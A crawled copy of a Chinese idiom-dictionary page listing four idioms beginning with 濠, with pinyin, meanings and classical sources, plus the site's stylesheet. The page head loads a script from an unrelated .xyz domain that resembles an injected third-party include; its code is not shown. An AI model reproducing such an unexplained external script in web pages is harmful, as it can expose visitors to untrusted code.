

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/chengyu/zi1/%E6%BF%A0
body_size: 4220
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile">
	<title>濠开头的成语_濠字开头的成语 - 成语词典</title>
	<meta name="keywords" content="第一个字是濠的成语,濠字开头的成语,濠开头的成语">
	<meta name="description" content="第一个字是濠的成语,濠字开头的成语,濠字开头的成语">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/chengyu/zi1/%E6%BF%A0">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">濠的成语</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语词典</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fenlei">成语分类</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/pinyin">拼音索引</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/words">热搜成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/list">所有成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/gushi">成语故事</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jielong">成语接龙</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fanyici">反义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jinyici">近义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/search"><i class="ico-btn ico-search" aria-hidden="true"></i>成语查询</a></li>
		</ul>
	</div>
	</div>
</nav>

<div class="container box-wrapper pb0">
<div class="search-box-chengyu input-group" style="margin-bottom:10px;">
    <select id="search_type_chengyu" name="search_type_chengyu" class="form-control" style="max-width:90px;padding:1px;">
        <option value="k">查成语/解释</option>
        <option value="name">查成语名称</option>
        <option value="chuchu">查成语出处</option>
        <option value="jielong">查成语接龙</option>
        <option value="fanyici">查反义词</option>
        <option value="jinyici">查近义词</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="zi">包含某字查成语</option>
        <option value="zi1" selected>第一个字查成语</option>
        <option value="zi2">第二个字查成语</option>
        <option value="zi3">第三个字查成语</option>
        <option value="zi100">最后一字查成语</option>
        <option value="c">分类查成语</option>
        <option value="pinyin">拼音查成语(精确)</option>
        <option value="pinyinc">拼音查成语(模糊)</option>
        <option value="jianpin">拼音简拼查成语</option>
    </select>
    <input id="keywords_chengyu" name="keywords_chengyu" class="form-control" type="text" value="濠" aria-label="搜索">
    <button type="button" id="btn_search_chengyu" name="btn_search_chengyu" class="btn btn-custom">查询</button>
</div>
   <ul class="breadcrumb">
	<li class="curr">您的位置：</li>

    <li class="breadcrumb-item"><a href="/">古诗句网</a></li>
    <li class="breadcrumb-item"><a href="/chengyu">成语词典</a></li>
            <li class="breadcrumb-item"><a href="/chengyu/zi1/%E6%BF%A0">濠的成语</a></li>
    </ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">濠开头的成语 (4个)</h1>

<div class="items-links" style="font-size:14px;">
<a href="/chengyu/zi/%E6%BF%A0">带濠字的成语</a>
<a href="/chengyu/zi1/%E6%BF%A0">濠字开头成语</a>
<a href="/chengyu/zi100/%E6%BF%A0">濠字结尾成语</a>
<a href="/chengyu/zi2/%E6%BF%A0">第二个字是濠的成语</a>
<a href="/chengyu/zi3/%E6%BF%A0">第三个字是濠的成语</a>
</div>

<dl class="item-chengyu">
    <dt>
        <span class="num">1</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%BF%A0%E6%A2%81%E8%A7%82%E9%B1%BC"><em>濠</em>梁观鱼</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">háo liáng guān yú</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>濠</em>：水名；梁：桥梁。在<em>濠</em>水的桥梁上观鱼。形容悠然自得，寄情物外</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">战国·宋·庄周《庄子·秋水》：“庄子与惠子游于<em>濠</em>梁之上。庄子曰：‘倏鱼出游从容，是鱼之乐也。’惠子曰：‘子非鱼，安知鱼之乐？’庄子曰：‘子非我，安知我不知鱼之乐？’”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">2</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%BF%A0%E6%A2%81%E4%B9%8B%E4%B8%8A"><em>濠</em>梁之上</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">háo liáng zhī shàng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>濠</em>梁：<em>濠</em>水上的桥。指别有会心，自得其乐的境地。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《庄子·秋水》：“庄子与惠子游于<em>濠</em>梁之上。庄子曰：‘鲦鱼出游从容。是鱼之乐也。’惠子曰：‘子非鱼，安知鱼之乐？’庄子曰：‘子非我，安知我不知鱼之乐？’”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">3</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%BF%A0%E6%BF%AE%E9%97%B4%E6%83%B3"><em>濠</em>濮间想</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">háo pú jiān xiǎng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>濠</em>濮：古代二水名。比喻悠然自得的会心或情趣</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝·宋·刘义庆《世说新语·言语》：“会心处不必在远，翳然林水，便自有<em>濠</em>濮间想也。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">4</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%BF%A0%E4%B8%8A%E4%B9%8B%E4%B9%90"><em>濠</em>上之乐</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">háo shàng zhī lè</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">指悠闲舒适的情趣</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">战国·宋·庄周《庄子·秋水》：“庄子与惠子游于<em>濠</em>梁之上。庄子曰：‘倏鱼出游从容，是鱼之乐也。’”</dd>
</dl>
<div class="page-nav-bar">
    <ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li></ul>
</div>

<div class="page-desc">
    * 第一个字是濠的成语,濠字开头的成语,濠字开头的成语
</div>
</main>

<div class="col-md-4">



<span class="sub-title">相关链接</span>
<div class="items-links">

	<a href="/zidian/%E6%BF%A0">濠字解释</a>
	<a href="/zidian/bushou/%E6%BF%A0">濠字部首</a>
	<a href="/zidian/bishun/%E6%BF%A0">濠字笔顺</a>
	<a href="/chengyu/zi/%E6%BF%A0">濠的成语</a>
	<a href="/zidian/zuci/%E6%BF%A0">濠字组词</a>

    
</div>

<h3 class="sub-title">其它成语分类</h3>
<div class="items-links">
<a href="/chengyu/c/%E5%88%9D%E4%B8%AD%E7%94%9F%E6%88%90%E8%AF%AD">初中生成语</a>
<a href="/chengyu/c/%E9%98%B4%E9%99%A9%E7%9A%84%E6%88%90%E8%AF%AD">阴险的成语</a>
<a href="/chengyu/c/%E5%A4%A7%E7%9A%84%E6%88%90%E8%AF%AD">大的成语</a>
<a href="/chengyu/c/%E7%BE%8A%E7%9A%84%E6%88%90%E8%AF%AD">羊的成语</a>
<a href="/chengyu/c/%E6%B2%AE%E4%B8%A7%E7%9A%84%E6%88%90%E8%AF%AD">沮丧的成语</a>
<a href="/chengyu/c/%E9%B9%A4%E7%9A%84%E6%88%90%E8%AF%AD">鹤的成语</a>
<a href="/chengyu/c/%E6%95%B0%E9%87%8F%E5%B0%91%E7%9A%84%E6%88%90%E8%AF%AD">数量少的成语</a>
<a href="/chengyu/c/%E4%BA%BA%E7%89%A9%E5%93%81%E8%B4%A8%E7%9A%84%E6%88%90%E8%AF%AD">人物品质的成语</a>
<a href="/chengyu/c/%E4%B8%AD%E8%80%83%E5%B8%B8%E8%80%83%E6%98%93%E9%94%99%E6%88%90%E8%AF%AD">中考常考易错成语</a>
<a href="/chengyu/c/%E5%AE%88%E4%BF%A1%E7%9A%84%E6%88%90%E8%AF%AD">守信的成语</a>
<a href="/chengyu/c/%E5%85%AB%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">八开头的成语</a>
<a href="/chengyu/c/%E4%B8%80%E7%9A%84%E6%88%90%E8%AF%AD">一的成语</a>
</div>

<h3 class="sub-title">其它热搜成语</h3>
<div class="items-links">
<a href="/chengyu/k/%E5%BC%BA%E8%AE%B0%E5%8D%9A%E9%97%BB">强记博闻</a>
<a href="/chengyu/k/%E6%97%85%E5%BA%97">旅店</a>
<a href="/chengyu/k/%E7%BB%92%E6%AF%9B">绒毛</a>
<a href="/chengyu/k/%E9%A3%8E%E9%9B%A8">风雨</a>
<a href="/chengyu/k/%E6%BF%80%E6%88%98">激战</a>
<a href="/chengyu/k/%E8%81%8C%E9%87%91">职金</a>
<a href="/chengyu/k/%E7%83%A7%E6%AD%BB">烧死</a>
<a href="/chengyu/k/%E8%BF%9E%E7%B1%BB%E6%AF%94%E7%89%A9">连类比物</a>
<a href="/chengyu/k/%E5%9B%9E%E8%90%A5">回营</a>
<a href="/chengyu/k/%E6%81%BC%E6%80%92">恼怒</a>
<a href="/chengyu/k/%E5%90%8D%E9%98%B3">名阳</a>
<a href="/chengyu/k/%E7%8E%89%E5%85%94">玉兔</a>
</div>
</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.gushiju.net/css/gushiju.css?v=95
body_size: 5671
content:
body {font-size:15px;color:#333;background-color:#f6f6f6;font-family:'Helvetica Neue',Helvetica,'Arial Unicode MS',sans-serif;}
h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4,h5,h6 {font-size:16px;}
h1 i, h2 i, h3 i, h4 i, h5 i, h6 i, span i{margin-right:5px;}
a {color:#8B0000;}
a:hover {color:#e8423e;text-decoration:underline;}
ul, dl, li {list-style-type:none;margin:0px;padding:0px;}
img {aspect-ratio: attr(width) / attr(height);}
.input-group select, .input-group input, .input-group button {font-size:15px;height:auto;}
.table td, .table th {padding:5px;}
.clear {clear:both;}
.fontsize14 {font-size:14px;}
.fontsize15 {font-size:15px;}
.fontsize16 {font-size:16px;}
.fontsize18 {font-size:18px;}
.margin0 {margin:0px;}
.padding0 {padding:0px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb30 {margin-bottom:30px;}
.ml5 {margin-left:5px;}
.mr5 {margin-right:5px;}
.pl5 {padding-left:5px;}
.pr5 {padding-right:5px;}
.pl15 {padding-left:15px;}
.pr15 {padding-right:15px;}
.pl0pr0 {padding-left:0px!important;padding-right:0px!important;}
.pb0 {padding-bottom:0px!important;}
.mb0 {margin-bottom:0px!important;}
.bb1 {border-bottom:#F1F1F1 solid 1px;}

.ico-btn {display: inline-block;position: relative;width:16px;height:16px;background-size: cover;background-repeat: no-repeat;vertical-align: middle;}
.ico-search {background-image: url("./icons/search.svg");top:-1px;}
.ico-tag {background-image: url("./icons/tag.svg");top:-2px;}
.ico-doubleup {background-image: url("./icons/doubleup.svg");top:-2px;}
.ico-doubledown {background-image: url("./icons/doubledown.svg");top:-2px;}
.ico-user {background-image: url("./icons/user.svg");top:-2px;}
.ico-check {background-image: url("./icons/check.svg");top:-2px;}
.ico-copy {background-image: url("./icons/copy.svg");top:-2px;}
.ico-play {background-image: url("./icons/play.svg");top:-2px;}
.ico-play-red {background-image: url("./icons/play_red.svg");top:-2px;}

#logo-header {height:30px;}
/* navbar */
.navbar {z-index:99;position:relative;background-color:#fff!important;border-bottom:1px solid #EAEAEA;}
.navbar-nav .nav-link {padding-right:6px!important;padding-left:6px!important;}
.navbar-toggler-icon {width:24px;height:24px;}
.navbar .logo {float:left;display:inline-block;width:40px;height:32px;margin-right:5px;background:url(/images/logo_m.png) center center no-repeat;}
.pagetitle, .lanmu, .toph2 {display:inline-block;margin:0px;padding:0px 8px;border-radius:4px;line-height:28px;height:28px;font-style:normal;font-size:14px;border-radius: 4px;background: #f9f9f9;}
.maintitle  {overflow:hidden;font-size:22px;font-weight:600;border-bottom:1px solid #F1F1F1;padding-bottom:10px;margin-bottom:10px;}
/* 面包屑 */
.breadcrumb {padding:0px;background-color:#fff;font-size:13px;margin-bottom:0px;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:3px;}
.breadcrumb-item+.breadcrumb-item {padding-left:3px;}
.breadcrumb-item+.breadcrumb-item::before {content:">";}
.breadcrumb .curr {display:none;}

/* 翻页 */
.page-nav-bar {overflow:hidden;margin-top:10px;margin-bottom:10px;text-align:right;}
.page-nav-bar b {background:#333!important;color:#fff!important;}
.page-nav-bar a, .page-nav-bar b {font-size:14px;display:inline-block;padding:3px 9px;background:#fff;color:#999;text-align:center;-webkit-border-radius:4px;border-radius:4px;}
.page-nav-bar a:hover {background:#333;color:#fff}
.pagination-sm .page-link {padding:5px 10px;font-size:14px;}
.page-item.active .page-link {z-index:1;color:#fff;background-color:#333;border-color:#333;}

/* 常用box */
.box-wrapper {overflow:hidden;padding:20px;background-color:#fff;}
/* 灰色字体 */
.box-gray-fonts, .box-gray-fonts a {color:#999;font-size:14px;}
/* 列表矩形（带标题） */
.listbox, .listbox-float, .listbox-tags {overflow:hidden;margin-bottom:10px;}
.listbox a {display:block;overflow:hidden;line-height:32px;height:32px;padding-left:0px;padding-right:0px;white-space:nowrap;text-overflow:ellipsis;}
/* 子标题 */
.sub-title,.shici-ziliao h2 {display:block;position:relative;margin:2px 0 15px;padding:0 0 0 12px;font-size:16px;font-weight:bold;line-height:1;}
.sub-title:before,.shici-ziliao h2:before {position:absolute;left:0;top:0;width:3px;height:100%;content:"";background-color:#ec7259;background-image:linear-gradient(180deg,rgba(255,255,255,0.15),transparent);border-radius:3px;}
/* 链接列表 */
.items-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:20px;
}
.items-links a ,.items-links .stext {
	padding:5px 10px;
	margin-right:8px;
	margin-bottom:8px;
    border-radius:4px;
	background:#f9f9f9;
}
.items-links a.multicol {
	margin-right:0px;
	margin-bottom:0px;
	border:6px solid white;
	text-align:center;
	border-radius:4px;
}
.items-links a.width-1by2 {
    width:48%;
    padding:5px;
    background-color:#f8f9fa;
    margin:2px;
    text-align:center;
	border-radius:4px;
    overflow:hidden;
    line-height:28px;
    height:38px;
}
.items-links a em {
	color:#e8423e;
	font-style:normal;
}
.items-links hr {
	display:block;
	width:100%;
	margin-bottom:5px;
    margin-top:5px;
    clear:both;
}
/* 诗词/作者列表项 */
.item-shici {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
	margin-bottom:15px;
}
.item-zuozhe {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
    padding-bottom:15px;
    margin-bottom:15px;
}
.item-zuozhe img {
	overflow:hidden;
	float:left;
	padding-right:10px;
	width:110px;
    height:150px;
}
.item-shici .biaoti, .item-zuozhe .biaoti {
	display:block;
	overflow:hidden;
	margin-bottom:5px;
	line-height:30px;
	font-size:18px;
}
.item-shici .biaoti em, .item-zuozhe .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
	display:block;
    overflow:hidden;
	font-size:15px;
	margin-bottom:10px;
	color:#6c757d;
}
.item-shici .neirong {
    font-size:18px;
    overflow:hidden;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
	margin-bottom:0px;
	padding-left:15px;
	line-height:30px;
}
.item-zuozhe .jianjie {
	font-size:15px;
}
.item-shici .shici-index {
	float:left;
	color:#666666;
	padding-right:10px;
	line-height:30px;
}
.item-shici .chaodai-zuozhe em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .neirong em, .item-shici .shici-text em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .more, .item-zuozhe .more {
	display:block;
    overflow:hidden;
	margin-bottom:10px;
}
/* 诗词内容 */
.shici-title {
	overflow:hidden;
	font-size:20px;
	font-weight:bold;
}
.shici-title h1 {
	font-size:24px;
	font-weight:600;
}
.shici-content, .shici-ziliao {
	font-size:16px;
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:10px;
	margin-bottom:30px;
}
.shici-content span {
	display:block;
	overflow:hidden;
}
.shici-content img {
	/* 图片居中 */
	clear:both;
	display:block;
	margin:5px auto!important;
	max-width:100%;
	height:auto;
}
.shici-text {
	text-align:left;
    font-size:18px;
	margin-bottom:5px;
	line-height:30px;
}
.shici-text em {
	font-style:normal;
	color:red;
}
/* 诗词分类 */
.shici-fenlei {
	overflow:hidden;
    margin-top:15px;
	margin-bottom:15px;
	font-size:15px;
}
.shici-fenlei a {
    background:#f9f9f9;
    display:inline-block;
    line-height:15px;
    white-space:nowrap;
    padding:5px 8px;
    margin:0 5px 5px 0;
    -webkit-border-radius:4px;
    border-radius:4px;
}
.chaodai-zuozhe {
	overflow:hidden;
	margin-bottom:10px;
}
.ziliao {
	font-size:16px;
    line-height:28px;
    margin-bottom:15px;
}
.neirong-pinyin {
	overflow:hidden;
	height:50px;
	line-height:26px;
}
#a_pinyin_ref {
	color:#666666;
	font-style:normal;
}
.shici-filter {
	overflow:hidden;
	padding:5px 10px;
    background-color:#f8f9fa;
    margin-bottom:10px;
}
.filter_title {
	overflow:hidden;
	border-bottom:1px solid #dee2e6;
	margin-bottom:4px;
    padding-bottom:3px;
	font-size:14px;
}
.filter_title h3 {
	float:left;
	margin-bottom:0px;
	line-height:24px;
	font-weight:600;
	font-size:14px;
}
.filter_title span {
	float:right;
}
.filter_row {
	overflow:hidden;
	margin-bottom:5px;
	font-size:14px;
}
.filter_row strong {
	color:#666666;
}
.shici-zhushi {
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	font-size:14px;
	color:#c1c1c1;	
}
/* 古籍 */
.guji-title {
	overflow:hidden;
	font-size:18px;
	font-weight:bold;
	margin-bottom:15px;
	border-bottom:1px solid #F1F1F1;
}
.guji-zuozhe {
	overflow:hidden;
}
.guji-content {
	font-size:16px;
	overflow:hidden;
	line-height:30px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
}
.guji-zhangjie li {
	float:left;
	padding:5px;
	border-radius:4px;
}
.guji-zhangjie li a {
	display:block;
	overflow:hidden;
	background-color:#f8f9fa;
	padding:5px;
	padding-left:15px;
}
/* 字典词典 */
.zi-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:15px;
}
.zi-links .box {
	padding:5px;
}
.zi-links .pinyin {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
}
.zi-links .hanzi {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:20px;
}
.zi-links .zuci {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
	color:#666666;
}
.zi-img-box {
	display:inline-block;
	padding-top:15px;
	text-align:center;
    justify-content:center!important;	
}
.zi-img {
    display:inline-block;
	padding:0;
    max-width:200px;
    width:100%;	
    background:url(/images/zibg.png);
    background-size:100% 100%;
}
.zi-content {
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
	font-size:16px;
}
.zi-content h2,.zi-content h3 {
	margin-top:10px;
	font-weight:600;
}
.zi-content p {
	margin-bottom:5px;
}
.zi-content hr {
	margin-top:5px;
	margin-bottom:5px;
}
.zi-yinyong {
	display:inline-block;
	padding-top:15px;
	padding-bottom:15px;
	line-height:25px;
}
.zi-yinyong .juzi {
	display:inline-block;
	width:100%;
}
.zi-yinyong .zuozhe {
	display:inline-block;
	width:100%;
	text-align:right;
}
.zi-yinyong em {
	font-style:normal;
	font-weight:600;
	color:red;
}
.zi-bishun-detail {
    font-size:25px;
    text-decoration:none;
    border:1px solid #dee2e6;
    float:left;
    display:block;
    width:75px;
    line-height:25px;
    padding:5px 0px 0px 0px;
    margin:0 4px 4px 0;
    text-align:center;
}
.zi-bishun-index {
    font-size:14px;
    display:block;
    text-align:left;
    padding-left:5px;
    padding-bottom:5px;
}
.zi-bishun-name {
    border-top:1px solid #dee2e6;
    margin-top:15px;
    font-size:14px;
    display:block;
    padding-top:5px;
    padding-bottom:5px;
    line-height:14px;
    background:#e0e0e0;
}
.ci-list {
	overflow:hidden;
}
.ci-list li {
    float:left;
    border:1px solid #e9ecef;
    border-radius:4px;
    padding:2px 6px;
    margin:3px;
    white-space:nowrap;
    list-style-type:none;
    line-height:26px;
}
.zi-meaning {
	overflow:hidden;
	-webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    white-space:normal;
    display:-webkit-box !important;
}
.zi-meaning-link {
	display:block;
	overflow:hidden;
	padding-bottom:10px;
}
/* 成语/诗句/字典 dl dt dd */
.item-chengyu, .item-shiju, .item-zidian {
	overflow:hidden;
	padding-bottom:15px;
}
.item-chengyu .num, .item-shiju .num, .item-zidian .num {
	float:left;
	padding-right:10px;
	font-size:18px;
	line-height:20px;
}
.item-chengyu .biaoti, .item-shiju .biaoti, .item-zidian .biaoti {
	overflow:hidden;
	font-size:18px;
	margin-bottom:5px;
}
.item-chengyu .big-pinyin, .item-shiju .big-pinyin, .item-zidian .big-pinyin {
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	color:#666666;
}
.item-chengyu .big-title, .item-shiju .big-title, .item-zidian .big-title {
	display:block;
	overflow:hidden;
	font-size:32px;
	line-height:36px;
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
	text-align:center;
}
.item-chengyu .d-title, .item-shiju .d-title, .item-zidian .d-title,
.item-chengyu .label, .item-shiju .label, .item-zidian .label {
	display:block;
    overflow:hidden;
	float:left;
	font-weight:600;
	margin-bottom:0px;
	margin-right:5px;
	clear:left;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-title h2, .item-shiju .d-title h2, .item-zidian .d-title h2 {
	font-weight:600;
	font-size:16px;
	line-height:28px;
	margin-bottom:0px;
}
.item-chengyu .d-text, .item-shiju .d-text, .item-zidian .d-text,
.item-chengyu .text, .item-shiju .text, .item-zidian .text {
	display:block;
    overflow:hidden;
	width:auto;
	color:#666666;
	margin-bottom:0px;
    min-height:28px;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-text a, .item-shiju .d-text a, .item-zidian .d-text a {
	display:inline-block;
	margin-right:8px;
}
.item-chengyu .biaoti em, .item-shiju .biaoti em, .item-zidian .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text em, .item-shiju .d-text em, .item-zidian .d-text em,
.item-chengyu .text em, .item-shiju .text em, .item-zidian .text em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text b, .item-shiju .d-text b, .item-zidian .d-text b,
.item-chengyu .text b, .item-shiju .text b, .item-zidian .text b {
	color:#e8423e;
}
.item-chengyu .bbrow, .item-shiju .bbrow, .item-zidian .bbrow {
	margin-bottom:0px;
}
.chengyu-answer {
    font-size:16px;
    line-height:30px;
    margin-bottom:15px;
}
.chengyu-answer em {
	font-style:normal;
	color:red;
}
.zaoju p {
	overflow:hidden;
    line-height:28px;
    list-style-type:none;
    list-style-position:inside;
    text-overflow:ellipsis;
    border-bottom:1px dashed #dfdfdf;
}
.zaoju p em {
	font-style:normal;
	color:red;
}
.page-desc {display:block;overflow:hidden;padding:15px;color:#666666;font-size:14px;}
.shici-answer, .zidian-answer {
	font-size:16px;
	line-height:1.8;
	margin-bottom:30px;
}
.shici-answer em, .zidian-answer em {
	font-style:normal;
	color:red;
}
.answer-box {
	padding:15px;
    margin-top:15px;
    margin-bottom:20px;
    border: 1px solid #eee;
    border-left-width:3px;
	border-left-color: #ec7259;
    border-radius:4px;
}
.answer-box .header {display:block;margin-bottom: 5px;}
.ciyu-large {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;	
	margin-bottom: 15px;
}
.ciyu-large li {
    display: flex;
    flex-wrap: wrap;	
	float:left;
	font-size:18px;
	padding:5px;
	width:90px;
}
.ciyu-large li .pinyin-large {
	font-size:24px;
	width: 100%;
    text-align: center;
}
.ciyu-large li .zi-large {
	font-size:55px;
	width: 100%;
    text-align: center;
    background: url(/images/zibg.png);
    background-size: 100% 100%;	
	font-family: KaiTi;
}
.propslist {
	margin-top:15px;
	margin-bottom:15px;
}
.propslist th {
	background-color: rgba(0,0,0,.05);
	width:80px;
}
.table-zi-list th {text-align: center;}
.table-zi-list .zi-title {width:50px;}
.table-zi-list .py-title {width:80px;}
.table-zi-list .zi {width:50px;font-size:24px;text-align: center;vertical-align: middle;}
.table-zi-list .py {width:80px;text-align: center;vertical-align: middle;}
.table-zi-list .js {max-width: 100px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.table-zi-list .ci {width:100px;text-align: center;vertical-align: middle;}
.table-zi-list .ci em {font-style:normal;color:red;}

/* 分享 */
.fenxiang {overflow:hidden;padding:5px;text-align:center;background-color:#fafafa;border:1px solid #dee2e6;font-size:14px;margin-top:5px;margin-bottom:15px;}
.fenxiang a {display:inline-block;padding:5px;color:#6c757d;}
.fenxiang #qrcode {display:none;text-align:center;padding:15px;}
.fenxiang #link_like {width:85px;}
.fenxiang #link_like_num {padding-left:3px;padding-right:3px;color:#dc3545;}
/* 上下篇 */
.prev-next {display:flex;flex-direction:row;flex-wrap:wrap;font-size:15px;margin:10px 0px;background:#f9f9f9;padding:10px;}
.prev-next .prev, .prev-next .next {width:100%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
/* content show more */
.show-more {left:0;position:absolute;z-index:900;bottom:-1px;margin:0;padding:0;width:100%;height:70px;text-align:center;background-color:white;} 
.show-more .gradient {position:absolute;top:-79px;left:0;height:80px;width:100%;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#fff);background-image:linear-gradient(-180deg,rgba(255,255,255,0),#fff);} 
.show-more .more-button {display:inline-block;font-size:16px;cursor:pointer;width:100%;padding-top:10px;}
